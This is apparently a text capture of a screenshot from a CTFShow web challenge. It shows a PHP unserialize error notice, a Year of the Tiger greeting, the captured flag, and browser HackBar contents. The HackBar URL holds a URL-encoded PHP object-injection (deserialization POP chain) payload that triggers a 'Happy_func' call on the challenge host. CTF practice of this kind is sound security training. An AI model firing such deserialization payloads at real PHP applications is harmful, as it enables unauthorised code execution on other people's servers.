 Notice: unserialize(): Error at offset 245 of 245 bytes in /var/www/html/ezun.php on line 59
师傅，虎年快乐吖，新的一年卷起来！！！ ------F10wers_13eiCheng
ctfshow{172ff5ca-db2d-421a-9211-155fced56b40}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://bffe29a5-30e0-453c-bb4e-38503d652d98.challenge.ctf.show/?
ctfshow=O%3A3%3A%22one%22%3A1%3A%7Bs%3A6%3A%22object%22%3BO%3A6%3A%22second%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3BO%3A3%3A%22one%22%3A1%
3A%7Bs%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A
3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BN%3Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A1%3Bs%3A6%3A
%22MeMeMe%22%3B%7D%7D%7D%7D%7D
Enable POST ADD HEADER